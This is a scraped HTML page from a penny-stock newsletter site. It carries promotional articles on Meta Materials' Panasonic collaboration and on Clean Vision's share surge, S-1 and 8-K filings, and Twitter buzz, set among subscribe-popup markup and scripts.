.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></span></p>
<h2>Agreement with Panasonic:</h2>
<p>On September 29th, 2023 <a href="https://finance.yahoo.com/news/meta-materials-panasonic-industry-collaborate-040000792.html">MMAT teamed up with Panasonic Industry Co</a>. (An operating company in charge of device business within the Panasonic Group) to advance transparent conductive materials. This collaboration aims to enhance the supply of NANOWEB® films, which would benefit sectors like automotive and consumer electronics, transparent film antennas, heaters, and electromagnetic shielding.</p>
<p>The demand for ultra-low sheet resistance and high optical performance is increasing, particularly for flexible solar cells and smart windows. <a href="https://finance.yahoo.com/news/meta-materials-panasonic-industry-collaborate-040000792.html">According to BCC Research</a>, the global transparent conductive films market is projected to reach $7.6 billion by 2025 from $4.9 billion in 2020, growing at a CAGR of 9.2%.</p>
<p>George Palikaras, CEO of META, highlighted the importance of this collaboration, emphasizing their shared goal to advance transparent conductive materials. Panasonic Industry has a track record of mass-producing quality transparent conductive films, making them a strategic partner for META.</p>
<p>Yuichi Yoshikawa, Director of Touch Solutions Business Unit at Panasonic Industry, expressed excitement about the collaboration, foreseeing it providing advanced solutions and creating new possibilities across various applications.</p>
<p>This collaboration merges NANOWEB® metal mesh designs by META with Panasonic Industry&#8217;s cutting-edge process technology, aiming to set new industry standards. They will showcase their collaborative solutions at CEATEC 2023 which goes from Oct 17 &#8211; Oct 20 to demonstrate the potential applications of this partnership.</p>
<p>This agreement holds significant weight. Keep a vigilant watch, the event is around the corner and they&#8217;re expecting ~200,000 attendees. A collaboration with a well-established and reputable name like Panasonic certainly changes the landscape, and could bring notable shifts for the company in the near future.</p>
<h2>Conclusion:</h2>
<p>In essence, MMAT stands at a pivotal moment. With the resolution of lawsuits, it appears things could be looking up. Coupled with their recent strategic maneuvers and advancements in commercialization, MMAT certainly holds promise. Could they potentially see a significant valuation upswing in the near term? The consensus among thousands online is yes. Considering the innovation and potential impact, MMAT is undeniably a company worth vigilant monitoring in the months ahead.</p>
<p>We will update you on MMAT when more details emerge, subscribe to Microcapdaily to follow along!<br />
	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div></p>
<p>Disclosure: We have not been compensated for this article/video. MicroCap Daily is not an investment advisor; this article/video does not provide investment advice. Always do your research, make your own investment decisions, or consult with your nearest financial advisor. This article/video is not a solicitation or recommendation to buy, sell, or hold securities. This article/video is our opinion, is meant for informational and educational purposes only, and does not provide investment advice. Past performance is not indicative of future performance.</p>
<p>Picture by <a href="https://pixabay.com/illustrations/artificial-intelligence-brain-think-3382507/">geralt</a> from <a href="https://pixabay.com/">Pixabay</a></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_41692&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/meta-materials-nasdaqmmat-journey-legal-hurdles-innovation-and-future-potential\/&quot;,&quot;postId&quot;:41692,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/meta-materials-nasdaqmmat-journey-legal-hurdles-innovation-and-future-potential/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/featured/"><span class="mvp-post-cat left">Featured</span></a></h3>
												<h1 class="mvp-post-title left">Clean Vision Corporation (OTC: CLNV): Understanding the 180% Surge and Key Insights</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date">October 6, 2023</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/jordan/" title="Posts by Phillip Stein" rel="author">Phillip Stein</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="853" src="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280.jpg 1280w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-1024x682.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-768x512.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_41668" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><strong>Shares of Clean Vision Corporation (<a href="https://finance.yahoo.com/quote/CLNV?p=CLNV">OTC: CLNV</a>)</strong> have seen an uptrend of 180% since September 18th, 2023. This emerging developer of sustainable clean technology hasn&#8217;t had a press release since September 7th, 2023. The company&#8217;s seen substantial growth without targeted press releases to update investors. However if you look closer, a deeper narrative emerges. We found a number of SEC filings and there also appears to be a number of notable Twitter users talking about the company, believing it has substantial prospects near term. Before we move forward, let&#8217;s pause to gain a deeper understanding of the landscape surrounding Clean Vision.</p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-06-at-5.13.08-PM.png"><img loading="lazy" decoding="async" class=" wp-image-41670 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-06-at-5.13.08-PM-300x134.png" alt="" width="787" height="352" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-06-at-5.13.08-PM-300x134.png 300w, https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-06-at-5.13.08-PM-1536x685.png 1536w, https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-06-at-5.13.08-PM-2048x913.png 2048w" sizes="auto, (max-width: 787px) 100vw, 787px" /></a></p>
<h2>Background:</h2>
<p>Clean Vision is led by Dan Bates, and their goal is to tackle the global plastic waste crisis head-on. Their wholly owned subsidiary, Clean Seas, has developed the <a href="https://www.clean-seas.com/vision">Plastic Conversion Network</a> (PCN), a groundbreaking technology aimed at diverting millions of tons of waste plastic from landfills, incineration, and oceans. The PCN converts this plastic feedstock into clean fuels and green hydrogen, significantly reducing reliance on fossil fuels and lowering the carbon footprint.</p>
<p>For a 2 minute overview on the company, we found a great video that CLNV&#8217;s subsidiary put together just recently. Feel free to follow<a href="https://www.youtube.com/watch?v=bDz4zw9Kn24"> this link to watch.</a></p>
<p>Subscribe to Microcapdaily.com Right Now by entering your Email in the box below.<br />
	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></p>
<p>Clean Seas utilizes proven <a href="https://www.clean-seas.com/vision#:~:text=After%20careful%20needs%20and%20market,solution%20tailored%20to%20each%20situation.&amp;text=Pyrolysis%20is%20a%20%E2%80%9Cno%2Dburn,in%20the%20absence%20of%20oxygen.">pyrolysis technology</a> to produce environmentally friendly products, which are sold to multinational petrochemical companies, driving the circular plastic economy. Operational PCN facilities are already in place in Morocco and India, with additional conversion facilities in development across West Virginia, Arizona, and Southeast Asia. Long-term feedstock supply agreements exceeding one million tons of waste plastic annually have been secured at no cost.</p>
<p>Furthermore, the company aligns with ESG investment criteria and adheres to five United Nations Sustainable Development Goals (SDGs). Backed by a seasoned management team with extensive experience in sustainability, international development, and finance, Clean Vision is poised to be a key player in the clean energy economy. They invite collaboration to make a significant impact on the global waste plastic problem, striving for a cleaner environment for future generations.</p>
<h2>No Press Releases:</h2>
<p>Often with OTC companies, it&#8217;s common that updates within the company aren&#8217;t always accompanied by press releases. If you can&#8217;t find press releases, it&#8217;s a good practice to search for SEC filings to ensure you haven&#8217;t overlooked any important information. There are a number of SEC filings to keep in mind that can be found on CLNV&#8217;s <a href="https://www.cleanvisioncorp.com/investor">IR portal</a> of their website. If you can&#8217;t find information on a public issuers website, you can also find anything you need <a href="https://www.sec.gov/">here</a>.</p>
<h2>S-1 Filing:</h2>
<p>There were a number of filings from August 31, 2023 to October 3rd, 2023 which were mainly related to <a href="https://app.quotemedia.com/data/downloadFiling?webmasterId=102691&amp;ref=317726124&amp;type=PDF&amp;symbol=CLNV&amp;cdn=f20c845d6d9f29fe3ba579f272222e49&amp;companyName=Clean+Vision+Corp&amp;formType=S-1&amp;formDescription=Registration+statement+under+Securities+Act+of+1933&amp;dateFiled=2023-08-31">their S-1 filing</a>. This means the company will likely be up-listing to the NASDAQ. For those that don&#8217;t know what this filing is, here&#8217;s a brief description:</p>
<p>The <a href="https://www.investopedia.com/terms/s/sec-form-s-1.asp">S-1 registration</a> statement is a comprehensive document that includes detailed information about the company, its business operations, financials, risks, management team, and the proposed terms of the public offering. It&#8217;s a crucial step in the process of conducting an initial public offering (IPO) and making shares available for public trading on major exchanges such as NASDAQ or the New York Stock Exchange (NYSE).</p>
<p>A S-1 registration document is often lengthy and complex, making it challenging for everyday retail investors to grasp. To assist in understanding, we&#8217;ve broken down and simplified the initial page of CLNV&#8217;s S-1 for you:</p>
<h2>CLNV S-1 Filing:</h2>
<p>In essence their filing is saying that they are selling a large number of company shares (820,598,246 shares) owned by different people. These shares are part of Clean Vision Corporation, a company based in Nevada.</p>
<p>The people who own these shares can sell them at different times based on certain agreements they had with the company. The agreements are related to three specific dates and are linked to previous investments made by these shareholders.</p>
<p><strong>May Purchase Agreement:</strong> This allows the sale of up to 269,042,604 shares based on an investment deal made on May 26, 2023.</p>
<p><strong>February Purchase Agreement:</strong> This allows the sale of up to 454,166,752 shares based on an investment deal made on February 17, 2023.</p>
<p><strong>August Purchase Agreement:</strong> This allows the sale of up to 97,388,890 shares based on an investment deal made on July 31, 2023.</p>
<p>The company, Clean Vision Corporation, won&#8217;t directly make money from the sale of these shares. But if the people who buy these shares decide to use certain options to get more shares, then the company will receive some money. The people selling these shares will handle the costs associated with selling them, like commissions and discounts. The company will handle the paperwork costs associated with registering these shares for sale.</p>
<h2>8-K Filing:</h2>
<p>It&#8217;s also important to note that <a href="https://app.quotemedia.com/data/downloadFiling?webmasterId=102691&amp;ref=317786271&amp;type=PDF&amp;symbol=CLNV&amp;cdn=a5722839ca4c351361b875e3e459415f&amp;companyName=Clean+Vision+Corp&amp;formType=8-K&amp;formDescription=Current+report+pursuant+to+Section+13+or+15%28d%29&amp;dateFiled=2023-10-03">the company filed</a> an <a href="https://www.investopedia.com/terms/1/8-k.asp">8-K</a> on October 3rd, 2023 mentioning that on September 26, 2023, Clean Vision Corporation made a deal with an investor. The investor agreed to buy 10,000,000 shares of the company&#8217;s common stock for a total of $198,000. The agreement was signed on that day but didn&#8217;t take effect until the investor paid the money on September 28, 2023.</p>
<p>As per this deal, the company sold these 10,000,000 shares to the investor at a price of $0.0198 per share. Additionally, the investor received 5,000,000 more shares, but these have restrictions on their sale. The company also has to register these 10,000,000 shares with the U.S. Securities and Exchange Commission within 45 days from the signing date, allowing the investor to sell them in the future.</p>
<h2>Twitter Posts:</h2>
<p>While exploring online discussions, we found Twitter users @FrankieBstock, @realsheepwolf, and @borders_LLC all showing enthusiasm for Clean Vision&#8217;s future potential. Although it&#8217;s important to remember that their views aren&#8217;t financial advice, it&#8217;s encouraging to see how CLNV&#8217;s journey has progressed since their initial thoughts on the company.</p>
<p>@realsheepwolf put things into perspective in a simple, comprehensive format for investors to see key takeaways.</p>
<p>&#8220;HUGE THINGS HAPPENINGS</p>
<p>✨non-dilutive financing</p>
<p>✨massive revenue growth</p>
<p>✨Morocco India operational</p>
<p>✨WV operational Q-1 2024</p>
<p>✨Arizona operational Q2-Q3 2024</p>
<p>✨Michigan, Mass., Puerto Rico moving toward definitive agreements.</p>
<p>✨Uplisting to NASDAQ&#8221;</p>
<p>Following the mentioned individuals, <a href="https://www.youtube.com/watch?v=bDz4zw9Kn24">the video</a> showcasing the company&#8217;s story above has been widely shared by @FrankieBstock and @borders_LLC.</p>
<p>As the company experiences a surge in daily trading activity another larger user jumped in on the action and <a href="https://x.com/og_tigress/status/1709678960252968998?s=20">took note</a> of the company &#8211; expressing surprise at the remarkable increase in trading volume. Specifically, on October 4th, 2023, CLNV achieved a trading volume that equaled nearly $450,000 worth. This is quite significant, especially considering a singular share is being traded for a mere $0.05.</p>
<h2>Conclusion:</h2>
<p>Clean Vision&#8217;s story has garnered significant attention of late, suggesting the possibility of broader recognition among retail traders. It may only be a matter of time before various investment communities direct their focus towards the company. Notably, certain influential users on Twitter, some with a substantial following nearing 20,000 people, are actively discussing the company, adding to its visibility.</p>
<p>However it&#8217;s important to note that consistent with their nature, these stocks demonstrate high volatility, carrying the inherent risk of potential loss of your entire investment. Yet, for some, the allure lies in the thrill of potentially substantial returns, akin to the potential behind the roll of dice at a casino.</p>
<p>We will update you on CLNV when more details emerge, subscribe to Microcapdaily to follow along!<br />
	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div></p>
<p>Disclosure: We have not been compensated for this article/video. MicroCap Daily is not an investment advisor; this article/video does not provide investment advice. Always do your research, make your own investment decisions, or consult with your nearest financial advisor. This article/video is not a solicitation or recommendation to buy, sell, or hold securities. This article/video is our opinion, is meant for informational and educational purposes only, and does not provide investment advice. Past performance is not indicative of future performance.</p>
<p>Picture by onehundredseventyfive from <a href="https://pixabay.com/">Pixabay</a></p>
<p>&nbsp;</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_41668&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/clean-vision-corporation-otc-clnv-understanding-the-180-surge-and-key-insights\/&quot;,&quot;postId&quot;:41668,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/clean-vision-corporation-otc-clnv-understanding-the-180-surge-and-key-insights/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="rpwe_widget-2" class="mvp-side-widget rpwe_widget recent-posts-extended"><div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Recent Posts</span></h4></div><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-45x45.jpg" alt="Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" target="_self">Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</a></h3><time class="rpwe-time published" datetime="2024-01-18T19:23:17-05:00">January 18, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-45x45.jpg" alt="Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" target="_self">Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</a></h3><time class="rpwe-time published" datetime="2024-01-16T18:20:20-05:00">January 16, 2024</time></li><li 